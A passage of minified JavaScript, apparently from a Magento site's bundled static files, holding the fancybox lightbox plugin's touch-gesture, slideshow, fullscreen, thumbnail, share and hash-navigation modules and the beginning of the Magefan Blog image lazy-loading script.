n=t.getComputedStyle(e)[\"overflow-y\"],o=t.getComputedStyle(e)[\"overflow-x\"],a=(\"scroll\"===n||\"auto\"===n)&&e.scrollHeight>e.clientHeight,i=(\"scroll\"===o||\"auto\"===o)&&e.scrollWidth>e.clientWidth;return a||i},l=function(t){for(var e=!1;;){if(e=c(t.get(0)))break;if(t=t.parent(),!t.length||t.hasClass(\"fancybox-stage\")||t.is(\"body\"))break}return e},u=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on(\"touchstart.fb.touch mousedown.fb.touch\",n.proxy(e,\"ontouchstart\"))};u.prototype.destroy=function(){this.$container.off(\".fb.touch\")},u.prototype.ontouchstart=function(o){var a=this,c=n(o.target),u=a.instance,d=u.current,f=d.$content,p=\"touchstart\"==o.type;if(p&&a.$container.off(\"mousedown.fb.touch\"),!d||a.instance.isAnimating||a.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&c.length&&!r(c)&&!r(c.parent())&&!(o.originalEvent.clientX>c[0].clientWidth+c.offset().left)&&(a.startPoints=i(o),a.startPoints)){if(a.$target=c,a.$content=f,a.canTap=!0,a.opts=d.opts.touch,n(e).off(\".fb.touch\"),n(e).on(p?\"touchend.fb.touch touchcancel.fb.touch\":\"mouseup.fb.touch mouseleave.fb.touch\",n.proxy(a,\"ontouchend\")),n(e).on(p?\"touchmove.fb.touch\":\"mousemove.fb.touch\",n.proxy(a,\"ontouchmove\")),!a.opts&&!u.canPan()||!c.is(a.$stage)&&!a.$stage.find(c).length)return void(c.is(\"img\")&&o.preventDefault());o.stopPropagation(),n.fancybox.isMobile&&(l(a.$target)||l(a.$target.parent()))||o.preventDefault(),a.canvasWidth=Math.round(d.$slide[0].clientWidth),a.canvasHeight=Math.round(d.$slide[0].clientHeight),a.startTime=(new Date).getTime(),a.distanceX=a.distanceY=a.distance=0,a.isPanning=!1,a.isSwiping=!1,a.isZooming=!1,a.sliderStartPos=a.sliderLastPos||{top:0,left:0},a.contentStartPos=n.fancybox.getTranslate(a.$content),a.contentLastPos=null,1!==a.startPoints.length||a.isZooming||(a.canTap=!0,\"image\"===d.type&&(a.contentStartPos.width>a.canvasWidth+1||a.contentStartPos.height>a.canvasHeight+1)?(n.fancybox.stop(a.$content),a.$content.css(\"transition-duration\",\"\"),a.isPanning=!0):a.isSwiping=!0,a.$container.addClass(\"fancybox-controls--isGrabbing\")),2!==a.startPoints.length||u.isAnimating||d.hasError||\"image\"!==d.type||!d.isLoaded&&!d.$ghost||(a.isZooming=!0,a.isSwiping=!1,a.isPanning=!1,n.fancybox.stop(a.$content),a.$content.css(\"transition-duration\",\"\"),a.centerPointStartX=.5*(a.startPoints[0].x+a.startPoints[1].x)-n(t).scrollLeft(),a.centerPointStartY=.5*(a.startPoints[0].y+a.startPoints[1].y)-n(t).scrollTop(),a.percentageOfImageAtPinchPointX=(a.centerPointStartX-a.contentStartPos.left)/a.contentStartPos.width,a.percentageOfImageAtPinchPointY=(a.centerPointStartY-a.contentStartPos.top)/a.contentStartPos.height,a.startDistanceBetweenFingers=s(a.startPoints[0],a.startPoints[1]))}},u.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=i(t),n.fancybox.isMobile&&(l(e.$target)||l(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=s(e.newPoints[0],e.startPoints[0],\"x\"),e.distanceY=s(e.newPoints[0],e.startPoints[0],\"y\"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&!e.tapped)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},u.prototype.onSwipe=function(){var e,i=this,s=i.isSwiping,r=i.sliderStartPos.left||0;return s===!0?void(Math.abs(i.distance)>10&&(i.canTap=!1,i.instance.group.length<2&&i.opts.vertical?i.isSwiping=\"y\":i.instance.isDragging||i.opts.vertical===!1||\"auto\"===i.opts.vertical&&n(t).width()>800?i.isSwiping=\"x\":(e=Math.abs(180*Math.atan2(i.distanceY,i.distanceX)/Math.PI),i.isSwiping=e>45&&e<135?\"y\":\"x\"),i.instance.isDragging=i.isSwiping,i.startPoints=i.newPoints,n.each(i.instance.slides,function(t,e){n.fancybox.stop(e.$slide),e.$slide.css(\"transition-duration\",\"\"),e.inTransition=!1,e.pos===i.instance.current.pos&&(i.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)}),i.instance.SlideShow&&i.instance.SlideShow.isActive&&i.instance.SlideShow.stop())):(\"x\"==s&&(i.distanceX>0&&(i.instance.group.length<2||0===i.instance.current.index&&!i.instance.current.opts.loop)?r+=Math.pow(i.distanceX,.8):i.distanceX<0&&(i.instance.group.length<2||i.instance.current.index===i.instance.group.length-1&&!i.instance.current.opts.loop)?r-=Math.pow(-i.distanceX,.8):r+=i.distanceX),i.sliderLastPos={top:\"x\"==s?0:i.sliderStartPos.top+i.distanceY,left:r},i.requestId&&(a(i.requestId),i.requestId=null),void(i.requestId=o(function(){i.sliderLastPos&&(n.each(i.instance.slides,function(t,e){var o=e.pos-i.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:i.sliderLastPos.top,left:i.sliderLastPos.left+o*i.canvasWidth+o*e.opts.gutter})}),i.$container.addClass(\"fancybox-is-sliding\"))})))},u.prototype.onPan=function(){var t,e,i,s=this;s.canTap=!1,t=s.contentStartPos.width>s.canvasWidth?s.contentStartPos.left+s.distanceX:s.contentStartPos.left,e=s.contentStartPos.top+s.distanceY,i=s.limitMovement(t,e,s.contentStartPos.width,s.contentStartPos.height),i.scaleX=s.contentStartPos.scaleX,i.scaleY=s.contentStartPos.scaleY,s.contentLastPos=i,s.requestId&&(a(s.requestId),s.requestId=null),s.requestId=o(function(){n.fancybox.setTranslate(s.$content,s.contentLastPos)})},u.prototype.limitMovement=function(t,e,n,o){var a,i,s,r,c=this,l=c.canvasWidth,u=c.canvasHeight,d=c.contentStartPos.left,f=c.contentStartPos.top,p=c.distanceX,h=c.distanceY;return a=Math.max(0,.5*l-.5*n),i=Math.max(0,.5*u-.5*o),s=Math.min(l-n,.5*l-.5*n),r=Math.min(u-o,.5*u-.5*o),n>l&&(p>0&&t>a&&(t=a-1+Math.pow(-a+d+p,.8)||0),p<0&&t<s&&(t=s+1-Math.pow(s-d-p,.8)||0)),o>u&&(h>0&&e>i&&(e=i-1+Math.pow(-i+f+h,.8)||0),h<0&&e<r&&(e=r+1-Math.pow(r-f-h,.8)||0)),{top:e,left:t}},u.prototype.limitPosition=function(t,e,n,o){var a=this,i=a.canvasWidth,s=a.canvasHeight;return n>i?(t=t>0?0:t,t=t<i-n?i-n:t):t=Math.max(0,i/2-n/2),o>s?(e=e>0?0:e,e=e<s-o?s-o:e):e=Math.max(0,s/2-o/2),{top:e,left:t}},u.prototype.onZoom=function(){var e=this,i=e.contentStartPos.width,r=e.contentStartPos.height,c=e.contentStartPos.left,l=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1]),d=u/e.startDistanceBetweenFingers,f=Math.floor(i*d),p=Math.floor(r*d),h=(i-f)*e.percentageOfImageAtPinchPointX,g=(r-p)*e.percentageOfImageAtPinchPointY,b=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),m=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),y=b-e.centerPointStartX,v=m-e.centerPointStartY,x=c+(h+y),w=l+(g+v),$={top:w,left:x,scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=f,e.newHeight=p,e.contentLastPos=$,e.requestId&&(a(e.requestId),e.requestId=null),e.requestId=o(function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)})},u.prototype.ontouchend=function(t){var o=this,s=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,c=o.isPanning,l=o.isZooming;return o.endPoints=i(t),o.$container.removeClass(\"fancybox-controls--isGrabbing\"),n(e).off(\".fb.touch\"),o.requestId&&(a(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.instance.isDragging=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/s*.5,o.velocityY=o.distanceY/s*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(c?o.endPanning():l?o.endZooming():o.endSwiping(r)))},u.prototype.endSwiping=function(t){var e=this,o=!1;e.sliderLastPos=null,\"y\"==t&&Math.abs(e.distanceY)>50?(n.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):\"x\"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):\"x\"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||\"x\"!=t&&\"y\"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass(\"fancybox-is-sliding\")},u.prototype.endPanning=function(){var t,e,o,a=this;a.contentLastPos&&(a.opts.momentum===!1?(t=a.contentLastPos.left,e=a.contentLastPos.top):(t=a.contentLastPos.left+a.velocityX*a.speed,e=a.contentLastPos.top+a.velocityY*a.speed),o=a.limitPosition(t,e,a.contentStartPos.width,a.contentStartPos.height),o.width=a.contentStartPos.width,o.height=a.contentStartPos.height,n.fancybox.animate(a.$content,o,330))},u.prototype.endZooming=function(){var t,e,o,a,i=this,s=i.instance.current,r=i.newWidth,c=i.newHeight;i.contentLastPos&&(t=i.contentLastPos.left,e=i.contentLastPos.top,a={top:e,left:t,width:r,height:c,scaleX:1,scaleY:1},n.fancybox.setTranslate(i.$content,a),r<i.canvasWidth&&c<i.canvasHeight?i.instance.scaleToFit(150):r>s.width||c>s.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(o=i.limitPosition(t,e,r,c),n.fancybox.setTranslate(i.content,n.fancybox.getTranslate(i.$content)),n.fancybox.animate(i.$content,o,150)))},u.prototype.onTap=function(t){var e,o=this,a=n(t.target),s=o.instance,r=s.current,c=t&&i(t)||o.startPoints,l=c[0]?c[0].x-o.$stage.offset().left:0,u=c[0]?c[0].y-o.$stage.offset().top:0,d=function(e){var a=r.opts[e];if(n.isFunction(a)&&(a=a.apply(s,[r,t])),a)switch(a){case\"close\":s.close(o.startEvent);break;case\"toggleControls\":s.toggleControls(!0);break;case\"next\":s.next();break;case\"nextOrClose\":s.group.length>1?s.next():s.close(o.startEvent);break;case\"zoom\":\"image\"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(l,u):s.group.length<2&&s.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||l>a[0].clientWidth+a.offset().left)){if(a.is(\".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container\"))e=\"Outside\";else if(a.is(\".fancybox-slide\"))e=\"Slide\";else{if(!s.current.$content||!s.current.$content.has(t.target).length)return;e=\"Content\"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(l-o.tapX)>50||Math.abs(u-o.tapY)>50)return this;d(\"dblclick\"+e)}else o.tapX=l,o.tapY=u,r.opts[\"dblclick\"+e]&&r.opts[\"dblclick\"+e]!==r.opts[\"click\"+e]?o.tapped=setTimeout(function(){o.tapped=null,d(\"click\"+e)},500):d(\"click\"+e);return this}},n(e).on(\"onActivate.fb\",function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}),n(e).on(\"beforeClose.fb\",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery||jQuery),function(t,e){\"use strict\";e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class=\"fancybox-button fancybox-button--play\" title=\"{{PLAY_START}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M13,12 L27,20 L13,27 Z\" /><path d=\"M15,10 v19 M23,10 v19\" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find(\"[data-fancybox-play]\").on(\"click\",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(t===!0||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout(function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)},e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr(\"title\",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass(\"fancybox-button--play\").addClass(\"fancybox-button--pause\"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr(\"title\",e.opts.i18n[e.opts.lang].PLAY_START).removeClass(\"fancybox-button--pause\").addClass(\"fancybox-button--play\"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({\"onInit.fb\":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},\"beforeShow.fb\":function(t,e,n,o){var a=e&&e.SlideShow;o?a&&n.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},\"afterShow.fb\":function(t,e,n){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},\"afterKeydown.fb\":function(n,o,a,i,s){var r=o&&o.SlideShow;!r||!a.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is(\"button,a,input\")||(i.preventDefault(),r.toggle())},\"beforeClose.fb onDeactivate.fb\":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on(\"visibilitychange\",function(){var n=e.fancybox.getInstance(),o=n&&n.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery||jQuery),function(t,e){\"use strict\";var n=function(){var e,n,o,a=[[\"requestFullscreen\",\"exitFullscreen\",\"fullscreenElement\",\"fullscreenEnabled\",\"fullscreenchange\",\"fullscreenerror\"],[\"webkitRequestFullscreen\",\"webkitExitFullscreen\",\"webkitFullscreenElement\",\"webkitFullscreenEnabled\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"webkitRequestFullScreen\",\"webkitCancelFullScreen\",\"webkitCurrentFullScreenElement\",\"webkitCancelFullScreen\",\"webkitfullscreenchange\",\"webkitfullscreenerror\"],[\"mozRequestFullScreen\",\"mozCancelFullScreen\",\"mozFullScreenElement\",\"mozFullScreenEnabled\",\"mozfullscreenchange\",\"mozfullscreenerror\"],[\"msRequestFullscreen\",\"msExitFullscreen\",\"msFullscreenElement\",\"msFullscreenEnabled\",\"MSFullscreenChange\",\"MSFullscreenError\"]],i={};for(n=0;n<a.length;n++)if(e=a[n],e&&e[1]in t){for(o=0;o<e.length;o++)i[a[0][o]]=e[o];return i}return!1}();if(!n)return void(e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1));var o={request:function(e){e=e||t.documentElement,e[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class=\"fancybox-button fancybox-button--fullscreen\" title=\"{{FULL_SCREEN}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z\" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({\"onInit.fb\":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?(n=e.$refs.container,n.on(\"click.fb-fullscreen\",\"[data-fancybox-fullscreen]\",function(t){t.stopPropagation(),t.preventDefault(),o.toggle(n[0])}),e.opts.fullScreen&&e.opts.fullScreen.autoStart===!0&&o.request(n[0]),e.FullScreen=o):e&&e.$refs.toolbar.find(\"[data-fancybox-fullscreen]\").hide()},\"afterKeydown.fb\":function(t,e,n,o,a){e&&e.FullScreen&&70===a&&(o.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},\"beforeClose.fb\":function(t){t&&t.FullScreen&&o.exit()}}),e(t).on(n.fullscreenchange,function(){var t=o.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&\"image\"===n.current.type&&n.isAnimating&&(n.current.$content.css(\"transition\",\"none\"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger(\"onFullscreenChange\",t),n.$refs.container.toggleClass(\"fancybox-is-fullscreen\",t))})}(document,window.jQuery||jQuery),function(t,e){\"use strict\";e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class=\"fancybox-button fancybox-button--thumbs\" title=\"{{THUMBS}}\"><svg viewBox=\"0 0 120 120\"><path d=\"M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z\" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:\".fancybox-container\",axis:\"y\"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find(\"[data-fancybox-thumbs]\"),e.opts&&n&&o&&(\"image\"==n.type||n.opts.thumb||n.opts.$thumb)&&(\"image\"==o.type||o.opts.thumb||o.opts.$thumb)?(e.$button.show().on(\"click\",function(){e.toggle()}),e.isActive=!0):e.$button.hide()},create:function(){var t,n,o=this,a=o.instance,i=o.opts.parentEl;o.$grid=e('<div class=\"fancybox-thumbs fancybox-thumbs-'+o.opts.axis+'\"></div>').appendTo(a.$refs.container.find(i).addBack().filter(i)),t=\"<ul>\",e.each(a.group,function(e,o){n=o.opts.thumb||(o.opts.$thumb?o.opts.$thumb.attr(\"src\"):null),n||\"image\"!==o.type||(n=o.src),n&&n.length&&(t+='<li data-index=\"'+e+'\"  tabindex=\"0\" class=\"fancybox-thumbs-loading\"><img data-src=\"'+n+'\" /></li>')}),t+=\"</ul>\",o.$list=e(t).appendTo(o.$grid).on(\"click\",\"li\",function(){a.jumpTo(e(this).data(\"index\"))}),o.$list.find(\"img\").hide().one(\"load\",function(){var t,n,o,a,i=e(this).parent().removeClass(\"fancybox-thumbs-loading\"),s=i.outerWidth(),r=i.outerHeight();t=this.naturalWidth||this.width,n=this.naturalHeight||this.height,o=t/s,a=n/r,o>=1&&a>=1&&(o>a?(t/=a,n=r):(t=s,n/=o)),e(this).css({width:Math.floor(t),height:Math.floor(n),\"margin-top\":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),\"margin-left\":Math.floor(.5*s-.5*t)}).show()}).each(function(){this.src=e(this).data(\"src\")}),\"x\"===o.opts.axis&&o.$list.width(parseInt(o.$grid.css(\"padding-right\"))+a.group.length*o.$list.children().eq(0).outerWidth(!0)+\"px\")},focus:function(t){var e,n,o=this,a=o.$list;o.instance.current&&(e=a.children().removeClass(\"fancybox-thumbs-active\").filter('[data-index=\"'+o.instance.current.index+'\"]').addClass(\"fancybox-thumbs-active\"),n=e.position(),\"y\"===o.opts.axis&&(n.top<0||n.top>a.height()-e.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+n.top},t):\"x\"===o.opts.axis&&(n.left<a.parent().scrollLeft()||n.left>a.parent().scrollLeft()+(a.parent().width()-e.outerWidth()))&&a.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass(\"fancybox-show-thumbs\",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger(\"onThumbsShow\"),this.focus(0)):this.$grid&&this.instance.trigger(\"onThumbsHide\"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({\"onInit.fb\":function(t,e){var o;e&&!e.Thumbs&&(o=new n(e),o.isActive&&o.opts.autoStart===!0&&o.show())},\"beforeShow.fb\":function(t,e,n,o){var a=e&&e.Thumbs;a&&a.isVisible&&a.focus(o?0:250)},\"afterKeydown.fb\":function(t,e,n,o,a){var i=e&&e.Thumbs;i&&i.isActive&&71===a&&(o.preventDefault(),i.toggle())},\"beforeClose.fb\":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&n.opts.hideOnClose!==!1&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){\"use strict\";function n(t){var e={\"&\":\"&amp;\",\"<\":\"&lt;\",\">\":\"&gt;\",'\"':\"&quot;\",\"'\":\"&#39;\",\"/\":\"&#x2F;\",\"`\":\"&#x60;\",\"=\":\"&#x3D;\"};return String(t).replace(/[&<>\"'`=\\/]/g,function(t){return e[t]})}e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\"><svg viewBox=\"0 0 40 40\"><path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\"></svg></button>'},share:{tpl:'<div class=\"fancybox-share\"><h1>{{SHARE}}</h1><p><a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" class=\"fancybox-share_button\"><svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg><span>Facebook</span></a><a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\"><svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg><span>Pinterest</span></a><a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\"><svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg><span>Twitter</span></a></p><p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p></div>'}}),e(t).on(\"click\",\"[data-fancybox-share]\",function(){var t,o,a=e.fancybox.getInstance();a&&(t=a.current.opts.hash===!1?a.current.src:window.location,o=a.current.opts.share.tpl.replace(/\\{\\{src\\}\\}/g,encodeURIComponent(t)).replace(/\\{\\{src_raw\\}\\}/g,n(t)).replace(/\\{\\{descr\\}\\}/g,a.$caption?encodeURIComponent(a.$caption.text()):\"\"),e.fancybox.open({src:a.translate(a,o),type:\"html\",opts:{animationEffect:\"fade\",animationDuration:250}}))})}(document,window.jQuery||jQuery),function(t,e,n){\"use strict\";function o(){var t=e.location.hash.substr(1),n=t.split(\"-\"),o=n.length>1&&/^\\+?\\d+$/.test(n[n.length-1])?parseInt(n.pop(-1),10)||1:1,a=n.join(\"-\");return o<1&&(o=1),{hash:t,index:o,gallery:a}}function a(t){var e;\"\"!==t.gallery&&(e=n(\"[data-fancybox='\"+n.escapeSelector(t.gallery)+\"']\").eq(t.index-1),e.length||(e=n(\"#\"+n.escapeSelector(t.gallery))),e.length&&(s=!1,e.trigger(\"click\")))}function i(t){var e;return!!t&&(e=t.current?t.current.opts:t.opts,e.hash||(e.$orig?e.$orig.data(\"fancybox\"):\"\"))}n.escapeSelector||(n.escapeSelector=function(t){var e=/([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g,n=function(t,e){return e?\"\\0\"===t?\"\ufffd\":t.slice(0,-1)+\"\\\\\"+t.charCodeAt(t.length-1).toString(16)+\" \":\"\\\\\"+t};return(t+\"\").replace(e,n)});var s=!0,r=null,c=null;n(function(){n.fancybox.defaults.hash!==!1&&(n(t).on({\"onInit.fb\":function(t,e){var n,a;e.group[e.currIndex].opts.hash!==!1&&(n=o(),a=i(e),a&&n.gallery&&a==n.gallery&&(e.currIndex=n.index-1))},\"beforeShow.fb\":function(n,o,a){var l;a&&a.opts.hash!==!1&&(l=i(o),l&&\"\"!==l&&(e.location.hash.indexOf(l)<0&&(o.opts.origHash=e.location.hash),r=l+(o.group.length>1?\"-\"+(a.index+1):\"\"),\"replaceState\"in e.history?(c&&clearTimeout(c),c=setTimeout(function(){e.history[s?\"pushState\":\"replaceState\"]({},t.title,e.location.pathname+e.location.search+\"#\"+r),c=null,s=!1},300)):e.location.hash=r))},\"beforeClose.fb\":function(o,a,s){var l,u;c&&clearTimeout(c),s.opts.hash!==!1&&(l=i(a),u=a&&a.opts.origHash?a.opts.origHash:\"\",l&&\"\"!==l&&(\"replaceState\"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(a.scrollTop).scrollLeft(a.scrollLeft))),r=null)}}),n(e).on(\"hashchange.fb\",function(){var t=o();n.fancybox.getInstance()?!r||r===t.gallery+\"-\"+t.index||1===t.index&&r==t.gallery||(r=null,n.fancybox.close()):\"\"!==t.gallery&&a(t)}),setTimeout(function(){a(o())},50))})}(document,window,window.jQuery||jQuery),function(t,e){\"use strict\";var n=(new Date).getTime();e(t).on({\"onInit.fb\":function(t,e,o){e.$refs.stage.on(\"mousewheel DOMMouseScroll wheel MozMousePixelScroll\",function(t){var o,a,i,s,r,c=e.current;c.opts.wheel===!1||\"auto\"===c.opts.wheel&&\"image\"!==c.type||c.$slide.hasClass(\"fancybox-animated\")||e.group.length<1||(t.preventDefault(),t.stopPropagation(),t=t.originalEvent||t,o-n<250||(n=o,a=t.wheelDelta||-t.deltaY||-t.detail,i=Math.max(-1,Math.min(1,a)),s=\"undefined\"!=typeof t.wheelDeltaX||\"undefined\"!=typeof t.deltaX,r=!s||Math.abs(t.wheelDeltaX)<Math.abs(t.wheelDelta)||Math.abs(t.deltaX)<Math.abs(t.deltaY),i<0?e[r?\"previous\":\"next\"]():e[r?\"next\":\"previous\"]()))})}})}(document,window.jQuery||jQuery);","Magefan_Blog/js/lib/mfblogunveil.min.js":"define(['jquery'],function($){$.fn.mfblogunveil=function(threshold,callback){var $w=$(window),th=threshold||0,attrib='data-original',images=this,loaded;this.one(\"mfblogunveil\",function(){var source=this.getAttribute(attrib);if(source){if(window.MagefanWebP&&window.MagefanWebP.canUseWebP()&&!source.includes('mf_webp')){source=window.MagefanWebP.getWebUrl(source);}\nvar style=this.getAttribute('style')?(this.getAttribute('style')+'; '):'';style=style+'background-image: url(\"'+source+'\");'\nthis.setAttribute('style',style);if(typeof callback===\"function\")callback.call(this);}});function mfblogunveil(){var inview=images.filter(function(){var $e=$(this);if($e.is(\":hidden\"))return;var wt=$w.scrollTop(),wb=wt+$w.height(),et=$e.offset().top,eb=et+$e.height();return 